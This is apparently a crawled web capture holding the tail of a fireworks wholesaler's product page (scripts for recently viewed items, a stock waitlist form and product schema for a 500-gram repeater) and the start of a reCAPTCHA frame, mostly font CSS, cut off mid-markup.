<script type="text/javascript">/* Glendale Designs Custom Programming for superiorfireworks.comRecently Viewed Products display using Browser StorageTicket: 29861507USE: Add this code to a page and then this script after jQuery is loaded <div id="dsp_GD_RecentlyViewed"></div>Version 3.03GDCJ*/function GD_ClearRecentlyViewed() {var confirmOK = 'Are you sure you want to clear all your recently viewed items?';if(window.confirm(confirmOK)) {localStorage.setItem('recently_viewed', '');location.href = location.href;return true;} else {return false;}}function GD_DisplayRecentlyViewed(p_codes_arr) {/* jQuery is already loaded in the header for this site */var currNCDate = new Date().getTime();var tempData = '{"v":1,"items":' + JSON.stringify(p_codes_arr) + '}';tempData = encodeURIComponent(tempData);//Make sure to update the store's mm directoryvar dsp_url = "/mm5/merchant.mvc?Store_Code=SFW&Screen=inc_recently_viewed&curr_pcode=EX5007&ac=GD_3_91aQ8b&pdata="+tempData+"&nc=" + currNCDate; $.get( dsp_url, function( html_result ) {$("#dsp_GD_RecentlyViewed").html(html_result);cornerstoneUX.sharedFunctions.lazyLoading();cornerstoneUX.sharedFunctions.recentlyViewedSlider();});}function GD_SetRecentlyViewedData() {/* Get current product code */var rv_curr_product = 'EX5007';var data_recently_viewed = rv_curr_product;/* Get current session storage data csv list of product codes. Add current product code to start of the array */if (localStorage.getItem('recently_viewed')) {data_recently_viewed = rv_curr_product + ',' + localStorage.getItem('recently_viewed');}/* Convert data to a csv array. Reading it always comes in as a string even after being set as an array. */var temp_recently_viewed_arr = data_recently_viewed.split(",");/* Remove array duplicates. Keep order. CREDIT FOR THIS UNIQUE FUNCTION: stackoverflow.com/a/15868720/5914594*/var recently_viewed_arr = temp_recently_viewed_arr.reduce(function(a,b){if (a.indexOf(b) < 0 && b.length) {a.push(b);} return a;},[]);// .log(recently_viewed_arr);/* Set localStorage value */localStorage.setItem('recently_viewed', recently_viewed_arr);/* Call Display Function */$("#dsp_GD_RecentlyViewed").html('<p class="align-center gray"><i>Loading your recently viewed items...</i></p>');GD_DisplayRecentlyViewed (recently_viewed_arr);}/* Get it all going */if(document.getElementById('dsp_GD_RecentlyViewed')) {window.addEventListener('DOMContentLoaded', function () {GD_SetRecentlyViewedData();}); }</script>
<script id="waitlist-script">/* Reset variables */let waitlist_api_endpoint = 'https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003FSession_Type\u003Druntime\u0026Module_Code\u003DTGWaitlist\u0026Store_Code\u003DSFW\u0026Function\u003DModule\u0026Module_Function\u003DWaitlist_API';let curr_variant_id = "0";let stock_level = 'in';let waitlist_form = document.getElementsByName( 'waitlist_add' )[0];let waitlist_id_input = waitlist_form.querySelector( '#jsWaitlist_Variant_ID' );let watilist_ajax_msg = waitlist_form.querySelector( '#jsWaitlist_Message');let waitlist_url_action = new URL(waitlist_form.getAttribute('action'));let params = ''// ---- Update Variant ID on page load ---- //if(curr_variant_id > 0 && waitlist_id_input){/* Update variant ID */waitlist_id_input.value = curr_variant_id;/* Add URL params for action */params = [['Variant_ID', curr_variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}// ---- Update Display When Attribute Machine Fires ---- //MivaEvents.SubscribeToEvent('variant_changed', function (product_data) {if ( waitlist_id_input ) {waitlist_id_input.value = (product_data.variant_id > 0) ? product_data.variant_id : 0;params = [['Variant_ID', product_data.variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}if ( am601.buttons && waitlist_form ) {var show_waitlist = 0;am601.buttons.forEach( function( button ) {if ( button.disabled ) show_waitlist = 1;});show_waitlist === 0 ? waitlist_form.style.display = 'none' : waitlist_form.style.display = 'block';}});//check stock level( stock_level == 'out' && waitlist_form ) ? waitlist_form.style.display = 'block' : waitlist_form.style.display = 'none';//controlled by cusotmfiled : allowwaitlist( typeof allowwaitlist != 'undefined' && allowwaitlist == 'NO') ? waitlist_form.style.display = 'none' : '';// ---- Show / Hide Form for Attributes ---- //if ( typeof am601 != 'undefined' ) {var inv_msg_element = document.getElementById( am601.settings.inventory_element_id );if ( inv_msg_element && ( inv_msg_element.innerHTML ).includes( am601.settings.invalid_msg ) && waitlist_form ) waitlist_form.style.display = 'none';}</script>	<script type="application/ld+json" id="productschema">{"@context": "https://schema.org/","@type": "Product","@id": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2","sku": "EX5007","mpn": "EX5007","name": "Majestic Brocades 2\"","image": "https:\/\/www.superiorfireworks.com\/mm5\/graphics\/00000002\/1\/SFX-MajesticBraces2in.jpg","description": "Majestic Brocades delivers 9 booming shots of incredible gold brocades with silver glitter. The first 6 shots are fired individually, followed by a massive 3-sh","brand": {"@type": "Brand", "name":"Superior Fireworks Wholesale"},"category": "500 Gram Repeaters","offers": {"@type": "Offer","url": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2","priceCurrency": "USD","price": "131.84","availability": "http://schema.org/InStock","itemCondition": "http://schema.org/NewCondition","priceValidUntil": "2026-02-24","seller": {"@type": "Organization","name": "Superior Fireworks Wholesale"}}}</script><script>const write_a_review_link = document.querySelector('.t-write_review_link');if (write_a_review_link !== null) {write_a_review_link.addEventListener('click', (event) => {event.preventDefault();scrollIntoReviews();});}function scrollIntoReviews(){document.querySelector('#tab-reviews').scrollIntoView(true);}$('[data-writeReview]').magnificPopup({focus: '#TGR_Name',items: {src: $('#js-write-review'),type: 'inline'}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7de1c8abddb4433abbbae5cd872b530a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y&co=aHR0cHM6Ly93d3cuc3VwZXJpb3JmaXJld29ya3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yn5ng6snftpy
body_size: 49701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3cbZQNYG_lMjKklqAMGESQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3cbZQNYG_lMjKklqAMGESQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3cbZQNYG_lMjKklqAMGESQ">
